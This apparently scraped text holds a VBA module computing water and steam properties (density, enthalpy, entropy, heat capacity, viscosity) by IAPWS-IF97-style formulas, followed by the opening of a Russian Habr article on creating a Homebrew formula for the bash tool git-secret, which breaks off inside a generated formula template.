Nr2 = Array(-1.7731742473213E-03, -0.017834862292358, -0.045996013696365, -0.057581259083432, -0.05032527872793, -3.3032641670203E-05, -1.8948987516315E-04, -3.9392777243355E-03, -0.043797295650573, -2.6674547914087E-05, 2.0481737692309E-08, 4.3870667284435E-07, -3.227767723857E-05, -1.5033924542148E-03, -0.040668253562649, -7.8847309559367E-10, 1.2790717852285E-08, 4.8225372718507E-07, 2.2922076337661E-06, -1.6714766451061E-11, -2.1171472321355E-03, -23.895741934104, -5.905956432427E-18, -1.2621808899101E-06, -0.038946842435739, 1.1256211360459E-11, -0.082311340897998, 1.9809712802088E-08, 1.0406965210174E-19, -1.0234747095929E-13, -1.0018179379511E-09, -8.0882908646985E-11, 0.10693031879409, -0.33662250574171, 8.9185845355421E-25, 3.0629316876232E-13, -4.2002467698208E-06, -5.9056029685639E-26, 3.7826947613457E-06, -1.2768608934681E-15, 7.3087610595061E-29, 5.5414715350778E-17, -9.436970724121E-07)
Ir2 = Array(1, 1, 1, 1, 1, 2, 2, 2, 2, 2, 3, 3, 3, 3, 3, 4, 4, 4, 5, 6, 6, 6, 7, 7, 7, 8, 8, 9, 10, 10, 10, 16, 16, 18, 20, 20, 20, 21, 22, 23, 24, 24, 24)
Jr2 = Array(0, 1, 2, 3, 6, 1, 2, 4, 7, 36, 0, 1, 3, 6, 35, 1, 2, 3, 7, 3, 16, 35, 0, 11, 25, 8, 36, 13, 4, 10, 14, 29, 50, 57, 20, 35, 48, 21, 53, 39, 26, 40, 58)
Nr2m = Array(-7.3362260186506E-03, -0.088223831943146, -0.072334555213245, -4.0813178534455E-03, 2.0097803380207E-03, -0.053045921898642, -0.007619040908697, -6.3498037657313E-03, -0.086043093028588, 0.007532158152277, -7.9238375446139E-03, -2.2888160778447E-04, -0.002645650148281)
Ir2m = Array(1, 1, 1, 1, 2, 2, 2, 3, 3, 4, 4, 5, 5)
Jr2m = Array(0, 2, 5, 11, 1, 7, 16, 4, 16, 7, 10, 9, 10)
N3 = Array(-15.732845290239, 20.944396974307, -7.6867707878716, 2.6185947787954, -2.808078114862, 1.2053369696517, -8.4566812812502E-03, -1.2654315477714, -1.1524407806681, 0.88521043984318, -0.64207765181607, 0.38493460186671, -0.85214708824206, 4.8972281541877, -3.0502617256965, 0.039420536879154, 0.12558408424308, -0.2799932969871, 1.389979956946, -2.018991502357, -8.2147637173963E-03, -0.47596035734923, 0.0439840744735, -0.44476435428739, 0.90572070719733, 0.70522450087967, 0.10770512626332, -0.32913623258954, -0.50871062041158, -0.022175400873096, 0.094260751665092, 0.16436278447961, -0.013503372241348, -0.014834345352472, 5.7922953628084E-04, 3.2308904703711E-03, 8.0964802996215E-05, -1.6557679795037E-04, -4.4923899061815E-05)
I3 = Array(0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 2, 2, 2, 2, 2, 2, 3, 3, 3, 3, 3, 4, 4, 4, 4, 5, 5, 5, 6, 6, 6, 7, 8, 9, 9, 10, 10, 11)
J3 = Array(0, 1, 2, 7, 10, 12, 23, 2, 6, 15, 17, 0, 2, 6, 7, 22, 26, 0, 2, 4, 16, 26, 0, 2, 4, 26, 1, 3, 26, 0, 2, 26, 2, 26, 2, 26, 0, 1, 26)
N05 = Array(-13.179983674201, 6.8540841634434, -0.024805148933466, 0.36901534980333, -3.1161318213925, -0.32961626538917)
J05 = Array(0, 1, -3, -2, -1, 2)
Nr5 = Array(1.5736404855259E-03, 9.0153761673944E-04, -5.0270077677648E-03, 2.2440037409485E-06, -4.1163275453471E-06, 3.7919454822955E-08)
Ir5 = Array(1, 1, 1, 2, 2, 3)
Jr5 = Array(1, 2, 3, 3, 9, 7)
VHi = Array(1.67752, 2.20462, 0.6366564, -0.241605)
Vi = Array(0, 1, 2, 3, 0, 1, 2, 3, 5, 0, 1, 2, 3, 4, 0, 1, 0, 3, 4, 3, 5)
Vj = Array(0, 0, 0, 0, 1, 1, 1, 1, 1, 2, 2, 2, 2, 2, 3, 3, 4, 4, 5, 6, 6)
VHij = Array(0.520094, 0.0850895, -1.08374, -0.289555, 0.222531, 0.999115, 1.88797, 1.26613, 0.120573, -0.281378, -0.906851, -0.772479, -0.489837, -0.25704, 0.161913, 0.257399, -0.0325372, 0.0698452, 0.00872102, -0.00435673, -0.000593264)
End Sub
Function Region(t As Double, p As Double) As Byte
Dim pf, tf As Double
If ((t <= 590) And (p <= 100)) Then
pf = Давление_границы(t)
End If
Region = 0
If ((590 < t) And (t <= 800) And (0 <= p) And (p <= 100)) Then
Region = 2
ElseIf ((800 < t) And (t <= 2000) And (0 <= p) And (p <= 50)) Then
Region = 5
ElseIf ((0 <= t) And (t <= 350) And (pf < p) And (p <= 100)) Then
Region = 1
ElseIf ((350 < t) And (t <= 590) And (pf < p) And (p <= 100)) Then
Region = 3
ElseIf ((0 <= t) And (t <= 590) And (0 <= p) And (p < pf)) Then
Region = 2
ElseIf ((0 <= t) And (t <= 590) And (p = pf)) Then
Region = 4
End If
End Function
Function Плотность3(t As Double, p As Double, Optional accuracy) As Double
Dim ro_max As Double, ro_mid As Double, ro_min As Double, p_mid As Double, faccuracy As Double
If t < 373.946 Then
If Давление_насыщения(t) < p Then
ro_min = 322
ro_max = 762.4
Else
ro_min = 113.6
ro_max = 322
End If
Else
ro_min = 113.6
ro_max = 762.4
End If
ro_mid = (ro_max + ro_min) / 2
p_mid = ro_mid ^ 2 * R * (t + 273.15) * JF(t, ro_mid, dp, 3) / 322000000 - p
If IsMissing(accuracy) Then faccuracy = 10 ^ (-Default_accuracy) Else faccuracy = 10 ^ (-accuracy)
Do While (Abs(p_mid) > faccuracy) And (Abs(ro_max - ro_mid) > faccuracy)
If p_mid < 0 Then
ro_min = ro_mid
Else
ro_max = ro_mid
End If
ro_mid = (ro_max + ro_min) / 2
p_mid = ro_mid ^ 2 * R * (t + 273.15) * JF(t, ro_mid, dp, 3) / 322000000 - p
Loop
If Abs(p_mid) > faccuracy Then Плотность3 = 1 / 0 Else Плотность3 = ro_mid
End Function
Function Энергия_Гельмгольца(t As Double, ro As Double) As Double
Энергия_Гельмгольца = JF(t, ro, non, 3) * (t + 273.15) * R
End Function
Function Давление3(t As Double, ro As Double) As Double
Давление3 = ro ^ 2 * R * (t + 273.15) * JF(t, ro, dp, 3) / 322
End Function
Function Удельная_энергия3(t As Double, ro As Double) As Double
Удельная_энергия3 = R * 647.096 * JF(t, ro, dt, 3)
End Function
Function Удельная_энтропия3(t As Double, ro As Double) As Double
Удельная_энтропия3 = R * (647.096 / (t + 273.15) * JF(t, ro, dt, 3) - JF(t, ro, non, 3))
End Function
Function Удельная_энтальпия3(t As Double, ro As Double) As Double
Удельная_энтальпия3 = R * (647.096 * JF(t, ro, dt, 3) + (t + 273.15) * JF(t, ro, dp, 3) * ro / 322)
End Function
Function Теплоемкость_изобарная3(t As Double, ro As Double) As Double
Dim tf As Double, rof As Double, fp As Double
tf = 647.096 / (t + 273.15)
rof = ro / 322
fp = JF(t, ro, dp, 3)
Теплоемкость_изобарная3 = (-tf ^ 2 * JF(t, ro, dtt, 3) + (fp - tf * JF(t, ro, dtp, 3)) ^ 2 / (2 * fp / rof + JF(t, ro, dpp, 3))) * R
End Function
Function Теплоемкость_изохорная3(t As Double, ro As Double) As Double
Теплоемкость_изохорная3 = -(647.096 / (t + 273.15)) ^ 2 * JF(t, ro, dtt, 3) * R
End Function
Function Скорость_звука3(t As Double, ro As Double) As Double
Dim tf As Double, rof As Double, fp As Double
tf = 647.096 / (t + 273.15)
rof = ro / 322
fp = JF(t, ro, dp, 3)
Скорость_звука3 = (R * (t + 273.15) * rof ^ 2 * (2 * fp / rof + JF(t, ro, dpp, 3) - (fp - tf * JF(t, ro, dtp, 3)) ^ 2 / (tf ^ 2 * JF(t, ro, dtt, 3)))) ^ 0.5
End Function
Function Энергия_Гиббса(t As Double, p As Double, Optional reg) As Double
Dim Trigger As Byte, ro As Double
If IsMissing(reg) Then Trigger = Region(t, p) Else Trigger = reg
Select Case Trigger
Case Is = 1, 2, 4, 5, 21
Энергия_Гиббса = JF(t, p, non, Trigger) * (t + 273.15) * R
Case Is = 3
ro = Плотность3(t, p)
Энергия_Гиббса = JF(t, ro, non, 3) * (t + 273.15) * R
End Select
End Function
Function Удельный_объем(t As Double, p As Double, Optional reg) As Double
Dim Trigger As Byte, ro As Double
If IsMissing(reg) Then Trigger = Region(t, p) Else Trigger = reg
Select Case Trigger
Case Is = 1
Удельный_объем = (t + 273.15) * R * JF(t, p, dp, Trigger) / 16530000
Case Is = 2, 4, 5, 21
Удельный_объем = (t + 273.15) * R * JF(t, p, dp, Trigger) / 1000000
Case Is = 3
Удельный_объем = 1 / Плотность3(t, p)
End Select
End Function
Function Плотность(t As Double, p As Double, Optional reg) As Double
Dim Trigger As Byte, ro As Double
If IsMissing(reg) Then Trigger = Region(t, p) Else Trigger = reg
Select Case Trigger
Case Is = 1
Плотность = 1 / ((t + 273.15) * R * JF(t, p, dp, Trigger) / 16530000)
Case Is = 2, 4, 5, 21
Плотность = 1 / ((t + 273.15) * R * JF(t, p, dp, Trigger) / 1000000)
Case Is = 3
Плотность = Плотность3(t, p)
End Select
End Function
Function Удельная_энергия(t As Double, p As Double, Optional reg) As Double
Dim Trigger As Byte, ro As Double
If IsMissing(reg) Then Trigger = Region(t, p) Else Trigger = reg
Select Case Trigger
Case Is = 1
Удельная_энергия = R * (1386 * JF(t, p, dt, Trigger) - p / 16.53 * (t + 273.15) * JF(t, p, dp, Trigger))
Case Is = 2, 4, 21
Удельная_энергия = R * (540 * JF(t, p, dt, Trigger) - p * (t + 273.15) * JF(t, p, dp, Trigger))
Case Is = 5
Удельная_энергия = R * (1000 * JF(t, p, dt, Trigger) - p * (t + 273.15) * JF(t, p, dp, Trigger))
Case Is = 3
ro = Плотность3(t, p)
Удельная_энергия = R * 647.096 * JF(t, ro, dt, Trigger)
End Select
End Function
Function Удельная_энтропия(t As Double, p As Double, Optional reg) As Double
Dim Trigger As Byte, ro As Double
If IsMissing(reg) Then Trigger = Region(t, p) Else Trigger = reg
Select Case Trigger
Case Is = 1
Удельная_энтропия = R * (1386 / (t + 273.15) * JF(t, p, dt, Trigger) - JF(t, p, non, Trigger))
Case Is = 2, 4, 21
Удельная_энтропия = R * (540 / (t + 273.15) * JF(t, p, dt, Trigger) - JF(t, p, non, Trigger))
Case Is = 5
Удельная_энтропия = R * (1000 / (t + 273.15) * JF(t, p, dt, Trigger) - JF(t, p, non, Trigger))
Case Is = 3
ro = Плотность3(t, p)
Удельная_энтропия = R * (647.096 / (t + 273.15) * JF(t, ro, dt, Trigger) - JF(t, ro, non, Trigger))
End Select
End Function
Function Удельная_энтальпия(t As Double, p As Double, Optional reg) As Double
Dim Trigger As Byte, ro As Double
If IsMissing(reg) Then Trigger = Region(t, p) Else Trigger = reg
Select Case Trigger
Case Is = 1
Удельная_энтальпия = R * 1386 * JF(t, p, dt, Trigger)
Case Is = 2, 4, 21
Удельная_энтальпия = R * 540 * JF(t, p, dt, Trigger)
Case Is = 5
Удельная_энтальпия = R * 1000 * JF(t, p, dt, Trigger)
Case Is = 3
ro = Плотность3(t, p)
Удельная_энтальпия = R * (647.096 * JF(t, ro, dt, Trigger) + (t + 273.15) * JF(t, ro, dp, Trigger) * ro / 322)
End Select
End Function
Function Теплоемкость_изобарная(t As Double, p As Double, Optional reg) As Double
Dim Trigger As Byte, ro As Double, tf As Double, rof As Double, fp As Double
If IsMissing(reg) Then Trigger = Region(t, p) Else Trigger = reg
Select Case Trigger
Case Is = 1
Теплоемкость_изобарная = -R * (1386 / (t + 273.15)) ^ 2 * JF(t, p, dtt, Trigger)
Case Is = 2, 4, 21
Теплоемкость_изобарная = -R * (540 / (t + 273.15)) ^ 2 * JF(t, p, dtt, Trigger)
Case Is = 5
Теплоемкость_изобарная = -R * (1000 / (t + 273.15)) ^ 2 * JF(t, p, dtt, Trigger)
Case Is = 3
ro = Плотность3(t, p)
tf = 647.096 / (t + 273.15)
rof = ro / 322
fp = JF(t, ro, dp, Trigger)
Теплоемкость_изобарная = (-tf ^ 2 * JF(t, ro, dtt, Trigger) + (fp - tf * JF(t, ro, dtp, Trigger)) ^ 2 / (2 * fp / rof + JF(t, ro, dpp, Trigger))) * R
End Select
End Function
Function Теплоемкость_изохорная(t As Double, p As Double, Optional reg) As Double
Dim Trigger As Byte, ro As Double, tf As Double
If IsMissing(reg) Then Trigger = Region(t, p) Else Trigger = reg
Select Case Trigger
Case Is = 1
tf = 1386 / (t + 273.15)
Теплоемкость_изохорная = R * (-tf ^ 2 * JF(t, p, dtt, Trigger) + (JF(t, p, dp, Trigger) - tf * JF(t, p, dtp, Trigger)) ^ 2 / JF(t, p, dpp, Trigger))
Case Is = 2, 4, 21
tf = 540 / (t + 273.15)
Теплоемкость_изохорная = R * (-tf ^ 2 * JF(t, p, dtt, Trigger) + (JF(t, p, dp, Trigger) - tf * JF(t, p, dtp, Trigger)) ^ 2 / JF(t, p, dpp, Trigger))
Case Is = 5
tf = 1000 / (t + 273.15)
Теплоемкость_изохорная = R * (-tf ^ 2 * JF(t, p, dtt, Trigger) + (JF(t, p, dp, Trigger) - tf * JF(t, p, dtp, Trigger)) ^ 2 / JF(t, p, dpp, Trigger))
Case Is = 3
ro = Плотность3(t, p)
Теплоемкость_изохорная = -(647.096 / (t + 273.15)) ^ 2 * JF(t, ro, dtt, 3) * R
End Select
End Function
Function Скорость_звука(t As Double, p As Double, Optional reg) As Double
Dim Trigger As Byte, ro As Double, tf As Double, rof As Double, fp As Double
If IsMissing(reg) Then Trigger = Region(t, p) Else Trigger = reg
Select Case Trigger
Case Is = 1
tf = 1386 / (t + 273.15)
Скорость_звука = Sqr(R * (t + 273.15) * JF(t, p, dp, Trigger) ^ 2 / ((JF(t, p, dp, Trigger) - tf * JF(t, p, dtp, Trigger)) ^ 2 / (tf ^ 2 * JF(t, p, dtt, Trigger)) - JF(t, p, dpp, Trigger)))
Case Is = 2, 4, 21
tf = 540 / (t + 273.15)
Скорость_звука = Sqr(R * (t + 273.15) * JF(t, p, dp, Trigger) ^ 2 / ((JF(t, p, dp, Trigger) - tf * JF(t, p, dtp, Trigger)) ^ 2 / (tf ^ 2 * JF(t, p, dtt, Trigger)) - JF(t, p, dpp, Trigger)))
Case Is = 5
tf = 1000 / (t + 273.15)
Скорость_звука = Sqr(R * (t + 273.15) * JF(t, p, dp, Trigger) ^ 2 / ((JF(t, p, dp, Trigger) - tf * JF(t, p, dtp, Trigger)) ^ 2 / (tf ^ 2 * JF(t, p, dtt, Trigger)) - JF(t, p, dpp, Trigger)))
Case Is = 3
ro = Плотность3(t, p)
tf = 647.096 / (t + 273.15)
rof = ro / 322
fp = JF(t, ro, dp, Trigger)
Скорость_звука = (R * (t + 273.15) * rof ^ 2 * (2 * fp / rof + JF(t, ro, dpp, Trigger) - (fp - tf * JF(t, ro, dtp, Trigger)) ^ 2 / (tf ^ 2 * JF(t, ro, dtt, Trigger)))) ^ 0.5
End Select
End Function
Function Температура_насыщения(p As Double) As Double
Dim pf As Double, E As Double, F As Double, G As Double, D As Double
Const N1 = 1167.0521452767, n2 = -724213.16703206, N3 = -17.073846940092, n4 = 12020.82470247, n5 = -3232555.0322333, n6 = 14.91510861353, n7 = -4823.2657361591, n8 = 405113.40542057, n9 = -0.23855557567849, n10 = 650.17534844798
pf = p ^ 0.25
E = pf ^ 2 + N3 * pf + n6
F = N1 * pf ^ 2 + n4 * pf + n7
G = n2 * pf ^ 2 + n5 * pf + n8
D = 2 * G / (-F - (F ^ 2 - 4 * E * G) ^ 0.5)
Температура_насыщения = (n10 + D - ((n10 + D) ^ 2 - 4 * (n9 + n10 * D)) ^ 0.5) / 2 - 273.15
End Function
Function Давление_насыщения(t As Double) As Double
Dim tf As Double, a As Double, B As Double, C As Double
Const N1 = 1167.0521452767, n2 = -724213.16703206, N3 = -17.073846940092, n4 = 12020.82470247, n5 = -3232555.0322333, n6 = 14.91510861353, n7 = -4823.2657361591, n8 = 405113.40542057, n9 = -0.23855557567849, n10 = 650.17534844798
tf = (t + 273.15) + n9 / (t + 273.15 - n10)
a = tf ^ 2 + N1 * tf + n2
B = N3 * tf ^ 2 + n4 * tf + n5
C = n6 * tf ^ 2 + n7 * tf + n8
Давление_насыщения = (2 * C / (-B + (B ^ 2 - 4 * a * C) ^ 0.5)) ^ 4
End Function
Function Температура_границы(p As Double) As Double
If p < 16.5292 Then
Dim pf As Double, E As Double, F As Double, G As Double, D As Double
Const N1 = 1167.0521452767, n2 = -724213.16703206, N3 = -17.073846940092, n4 = 12020.82470247, n5 = -3232555.0322333, n6 = 14.91510861353, n7 = -4823.2657361591, n8 = 405113.40542057, n9 = -0.23855557567849, n10 = 650.17534844798
pf = p ^ 0.25
E = pf ^ 2 + N3 * pf + n6
F = N1 * pf ^ 2 + n4 * pf + n7
G = n2 * pf ^ 2 + n5 * pf + n8
D = 2 * G / (-F - (F ^ 2 - 4 * E * G) ^ 0.5)
Температура_границы = (n10 + D - ((n10 + D) ^ 2 - 4 * (n9 + n10 * D)) ^ 0.5) / 2 - 273.15
Else
Температура_границы = 572.54459862746 + ((p - 13.91883977887) / 1.0192970039326E-03) ^ 0.5 - 273.15
End If
End Function
Function Давление_границы(t As Double) As Double
If t < 350 Then
Dim tf As Double, a As Double, B As Double, C As Double
Const N1 = 1167.0521452767, n2 = -724213.16703206, N3 = -17.073846940092, n4 = 12020.82470247, n5 = -3232555.0322333, n6 = 14.91510861353, n7 = -4823.2657361591, n8 = 405113.40542057, n9 = -0.23855557567849, n10 = 650.17534844798
tf = (t + 273.15) + n9 / (t + 273.15 - n10)
a = tf ^ 2 + N1 * tf + n2
B = N3 * tf ^ 2 + n4 * tf + n5
C = n6 * tf ^ 2 + n7 * tf + n8
Давление_границы = (2 * C / (-B + (B ^ 2 - 4 * a * C) ^ 0.5)) ^ 4
Else
Давление_границы = 348.05185628969 - 1.1671859879975 * (t + 273.15) + 1.0192970039326E-03 * (t + 273.15) ^ 2
End If
End Function
Function Вязкость(t As Double, p As Double, Optional reg) As Double
Dim Trigger As Byte, ro As Double, tf As Double, rof As Double, fp As Double
Dim i As Integer
If IsMissing(reg) Then Trigger = Region(t, p) Else Trigger = reg
tf = (t + 273.15) / 647.096
rof = Плотность(t, p, Trigger) / 322
mu0 = 0
For i = 1 To 4
mu0 = mu0 + VHi(i) / tf ^ (i - 1)
Next
mu0 = 100 * tf ^ 0.5 / mu0
mu1 = 0
For i = 1 To 21
mu1 = mu1 + VHij(i) * (1 / tf - 1) ^ Vi(i) * (rof - 1) ^ Vj(i)
Next
mu1 = Exp(rof * mu1)
mu2 = 1
Вязкость = mu0 * mu1 * mu2 * 0.000001
End Function
Function JF(t As Double, p As Double, Trigger As Byte, reg As Byte) As Double
Dim i As Integer, tf As Double, pf As Double, rof As Double
Select Case reg
Case 1
pf = p / 16.53
tf = 1386 / (t + 273.15)
JF = 0
Select Case Trigger
Case non
For i = 1 To 34
JF = JF + N1(i) * (7.1 - pf) ^ I1(i) * (tf - 1.222) ^ J1(i)
Next
Case dt
For i = 1 To 34
JF = JF + N1(i) * J1(i) * (7.1 - pf) ^ I1(i) * (tf - 1.222) ^ (J1(i) - 1)
Next
Case dtt
For i = 1 To 34
JF = JF + N1(i) * J1(i) * (J1(i) - 1) * (7.1 - pf) ^ I1(i) * (tf - 1.222) ^ (J1(i) - 2)
Next
Case dtp
For i = 1 To 34
JF = JF - N1(i) * I1(i) * J1(i) * (7.1 - pf) ^ (I1(i) - 1) * (tf - 1.222) ^ (J1(i) - 1)
Next
Case dp
For i = 1 To 34
JF = JF - N1(i) * I1(i) * (7.1 - pf) ^ (I1(i) - 1) * (tf - 1.222) ^ J1(i)
Next
Case dpp
For i = 1 To 34
JF = JF + N1(i) * I1(i) * (I1(i) - 1) * (7.1 - pf) ^ (I1(i) - 2) * (tf - 1.222) ^ J1(i)
Next
End Select
Case 2, 4
pf = p
tf = 540 / (t + 273.15)
Select Case Trigger
Case non
JF = Log(p)
For i = 1 To 9
JF = JF + N02(i) * tf ^ J02(i)
Next
For i = 1 To 43
JF = JF + Nr2(i) * pf ^ Ir2(i) * (tf - 0.5) ^ Jr2(i)
Next
Case dt
JF = 0
For i = 1 To 9
JF = JF + N02(i) * J02(i) * tf ^ (J02(i) - 1)
Next
For i = 1 To 43
JF = JF + Nr2(i) * pf ^ Ir2(i) * Jr2(i) * (tf - 0.5) ^ (Jr2(i) - 1)
Next
Case dtt
JF = 0
For i = 1 To 9
JF = JF + N02(i) * J02(i) * (J02(i) - 1) * tf ^ (J02(i) - 2)
Next
For i = 1 To 43
JF = JF + Nr2(i) * pf ^ Ir2(i) * Jr2(i) * (Jr2(i) - 1) * (tf - 0.5) ^ (Jr2(i) - 2)
Next
Case dtp
JF = 0
For i = 1 To 43
JF = JF + Nr2(i) * Ir2(i) * pf ^ (Ir2(i) - 1) * Jr2(i) * (tf - 0.5) ^ (Jr2(i) - 1)
Next
Case dp
JF = 1 / pf
For i = 1 To 43
JF = JF + Nr2(i) * Ir2(i) * pf ^ (Ir2(i) - 1) * (tf - 0.5) ^ Jr2(i)
Next
Case dpp
JF = -1 / pf ^ 2
For i = 1 To 43
JF = JF + Nr2(i) * Ir2(i) * (Ir2(i) - 1) * pf ^ (Ir2(i) - 2) * (tf - 0.5) ^ Jr2(i)
Next
End Select
Case 21
pf = p
tf = 540 / (t + 273.15)
Select Case Trigger
Case non
JF = Log(p)
For i = 1 To 9
JF = JF + N02m(i) * tf ^ J02(i)
Next
For i = 1 To 13
JF = JF + Nr2m(i) * pf ^ Ir2m(i) * (tf - 0.5) ^ Jr2m(i)
Next
Case dt
JF = 0
For i = 1 To 9
JF = JF + N02m(i) * J02(i) * tf ^ (J02(i) - 1)
Next
For i = 1 To 13
JF = JF + Nr2m(i) * pf ^ Ir2m(i) * Jr2m(i) * (tf - 0.5) ^ (Jr2m(i) - 1)
Next
Case dtt
JF = 0
For i = 1 To 9
JF = JF + N02m(i) * J02(i) * (J02(i) - 1) * tf ^ (J02(i) - 2)
Next
For i = 1 To 13
JF = JF + Nr2m(i) * pf ^ Ir2m(i) * Jr2m(i) * (Jr2m(i) - 1) * (tf - 0.5) ^ (Jr2m(i) - 2)
Next
Case dtp
JF = 0
For i = 1 To 13
JF = JF + Nr2m(i) * Ir2m(i) * pf ^ (Ir2m(i) - 1) * Jr2m(i) * (tf - 0.5) ^ (Jr2m(i) - 1)
Next
Case dp
JF = 1 / pf
For i = 1 To 13
JF = JF + Nr2m(i) * Ir2m(i) * pf ^ (Ir2m(i) - 1) * (tf - 0.5) ^ Jr2m(i)
Next
Case dpp
JF = -1 / pf ^ 2
For i = 1 To 13
JF = JF + Nr2m(i) * Ir2m(i) * (Ir2m(i) - 1) * pf ^ (Ir2m(i) - 2) * (tf - 0.5) ^ Jr2m(i)
Next
End Select
Case 3
rof = p / 322
tf = 647.096 / (t + 273.15)
Select Case Trigger
Case non
JF = 1.0658070028513 * Log(rof)
For i = 1 To 39
JF = JF + N3(i) * rof ^ I3(i) * tf ^ J3(i)
Next
Case dt
JF = 0
For i = 1 To 39
JF = JF + N3(i) * rof ^ I3(i) * J3(i) * tf ^ (J3(i) - 1)
Next
Case dtt
JF = 0
For i = 1 To 39
JF = JF + N3(i) * rof ^ I3(i) * J3(i) * (J3(i) - 1) * tf ^ (J3(i) - 2)
Next
Case dtp
JF = 0
For i = 1 To 39
JF = JF + N3(i) * I3(i) * rof ^ (I3(i) - 1) * J3(i) * tf ^ (J3(i) - 1)
Next
Case dp
JF = 1.0658070028513 / rof
For i = 1 To 39
JF = JF + N3(i) * I3(i) * rof ^ (I3(i) - 1) * tf ^ J3(i)
Next
Case dpp
JF = -1.0658070028513 / rof ^ 2
For i = 1 To 39
JF = JF + N3(i) * I3(i) * (I3(i) - 1) * rof ^ (I3(i) - 2) * tf ^ J3(i)
Next
End Select
Case 5
pf = p
tf = 1000 / (t + 273.15)
Select Case Trigger
Case non
JF = Log(p)
For i = 1 To 6
JF = JF + N05(i) * tf ^ J05(i)
Next
For i = 1 To 6
JF = JF + Nr5(i) * pf ^ Ir5(i) * tf ^ Jr5(i)
Next
Case dt
JF = 0
For i = 1 To 6
JF = JF + N05(i) * J05(i) * tf ^ (J05(i) - 1)
Next
For i = 1 To 6
JF = JF + Nr5(i) * pf ^ Ir5(i) * Jr5(i) * tf ^ (Jr5(i) - 1)
Next
Case dtt
JF = 0
For i = 1 To 6
JF = JF + N05(i) * J05(i) * (J05(i) - 1) * tf ^ (J05(i) - 2)
Next
For i = 1 To 6
JF = JF + Nr5(i) * pf ^ Ir5(i) * Jr5(i) * (Jr5(i) - 1) * tf ^ (Jr5(i) - 2)
Next
Case dtp
JF = 0
For i = 1 To 6
JF = JF + Nr5(i) * Ir5(i) * pf ^ (Ir5(i) - 1) * Jr5(i) * tf ^ (Jr5(i) - 1)
Next
Case dp
JF = 1 / pf
For i = 1 To 6
JF = JF + Nr5(i) * Ir5(i) * pf ^ (Ir5(i) - 1) * tf ^ Jr5(i)
Next
Case dpp
JF = -1 / pf ^ 2
For i = 1 To 6
JF = JF + Nr5(i) * Ir5(i) * (Ir5(i) - 1) * pf ^ (Ir5(i) - 2) * tf ^ Jr5(i)
Next
End Select
End Select
End Function
Function Плотность_МИ(t As Double, p As Double) As Double
tau = (t + 273.15) / 647.14
Pi = p / 22.064
Плотность_МИ = 1000 / (114.332 * tau - 431.6382 + 706.5474 / tau - 641.9127 / tau ^ 2 + 349.4417 / tau ^ 3 - 113.8191 / tau ^ 4 + 20.5199 / tau ^ 5 - 1.578507 / tau ^ 6 + Pi * (-3.117072 + 6.589303 / tau - 5.210142 / tau ^ 2 + 1.819096 / tau ^ 3 - 0.2365448 / tau ^ 4) + Pi ^ 2 * (-6.417443 * tau + 19.84842 - 24.00174 / tau + 14.21655 / tau ^ 2 - 4.13194 / tau ^ 3 + 0.4721637 / tau ^ 4))
End Function
Function Удельная_энтальпия_МИ(t As Double, p As Double) As Double
tau = (t + 273.15) / 647.14
Pi = p / 22.064
Удельная_энтальпия_МИ = (7809.096 * tau - 13868.72 + 12725.22 / tau - 6370.893 / tau ^ 2 + 1595.86 / tau ^ 3 - 159.9064 / tau ^ 4 + Pi * (9.488789 / tau + 1) + Pi ^ 2 * (-148.1135 * tau + 224.3027 - 111.4602 / tau + 18.15823 / tau ^ 2)) * 1000
End Function
``` | https://habr.com/ru/post/712656/ | null | ru | null |
# Дистрибуция приложений. Часть 1: создание Formula для Homebrew

Вступление к серии
==================
Передо мной недавно встала задача, как распространять одну консольную утилиту? Обычные мои инструменты вроде `pip`, `npm` и `gem` не подходили в силу языка самой утилиты — `bash`. Тогда стало понятно, что нужно распространять свое приложение в том числе и через системные пакетные менеджеры. Для Mac — в силу отсутствия встроенного — таких пакетных менеджеров несколько. И у каждого из них есть свои особенности и недостатки. И в первой части я хочу более подробно остановиться на [Homebrew](http://brew.sh/), и как создавать пакеты для него.
Ну а чтобы установить приложения на Linux, то нужно будет собирать пакеты таких форматов: `.tar.gz`, `.deb` и `.rpm`. О чем я расскажу во второй части.
Терминология
------------
Прежде всего договоримся о [терминах](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Formula-Cookbook.md), ведь в мире Homebrew достаточно специфических словечек. В статье я буду использовать оригинальные термины, чтобы смотрелось не очень комично. Итак:
| Термин | Описание | Пример |
| --- | --- | --- |
| Formula (Формула) | Определение пакета | /usr/local/Library/Formula/foo.rb |
| Keg (Бочонок) | Префикс для установки Formula | /usr/local/Cellar/foo/0.1 |
| opt prefix (префикс) | Симлинк на активную версию Keg | /usr/local/opt/foo |
| Cellar (Погреб) | Сюда устанавливаются все Keg | /usr/local/Cellar |
| Tap (Кран) | Дополнительные репозитории с Formula или плагинами | /usr/local/Library/Taps/homebrew/homebrew-versions |
| Bottle (Бутылка) | Собранная версия Keg | qt-4.8.4.mavericks.bottle.tar.gz |
Как устроен Homebrew
--------------------
Нельзя оставить без внимания устройство самого инструмента, о нем прекрасно [рассказал](https://www.quora.com/How-does-Homebrew-work-internally) один из его [создателей](https://github.com/bfontaine):
> Homebrew основан на двух вещах: Git и Ruby. Когда вы устанавливаете Homebrew в первый раз, то он создает копию официального репозитория у вас в `/usr/local`. Каждый раз, когда вы обновляете Homebrew командой `brew update` — происходит `git pull`, а еще вам покажут какие формулы изменились. Когда вы устанавливаете что-либо командой `brew install`, то Homebrew скачивает архив (в дальнейшем файлы будут браться из кеша), проверяет его хеш и затем выполняет установку. Но на самом деле Formula может быть намного более сложной: в ней могут быть зависимости, особенности загрузки: svn, ftp и прочее. А еще Homebrew, когда возможно, предоставляет уже собранные пакеты (автоматически созданные ботом).
Создание своей собственной Formula
----------------------------------
Допустим у вас уже есть некий релиз на github (а если нет, то [создайте его](https://help.github.com/articles/creating-releases/) при помощи `git tag`). Я буду работать на примере своего скрипта. Теперь самый простой способ создать Formula будет вызвать команду `brew create https://github.com/sobolevn/git-secret/archive/v0.1.0.tar.gz`:
**Вот что получается**
```
# Documentation: https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Formula-Cookbook.md
# http://www.rubydoc.info/github/Homebrew/homebrew/master/Formula
# PLEASE REMOVE ALL GENERATED COMMENTS BEFORE SUBMITTING YOUR PULL REQUEST!
class GitSecret < Formula
desc ""
homepage ""
url "https://github.com/sobolevn/git-secret/archive/v0.1.0.tar.gz"
version "0.1.0"
sha256 "107c5555c203ad3b1498e2995fa8aa81942840189316d13933fcf0947180d10b"
# depends_on "cmake" => :build
depends_on :x11 # if your formula requires any X11/XQuartz components
def install
# ENV.deparallelize # if your formula fails when building in parallel
# Remove unrecognized options if warned by configure
system "./configure", "--disable-debug",
"--disable-dependency-tracking",
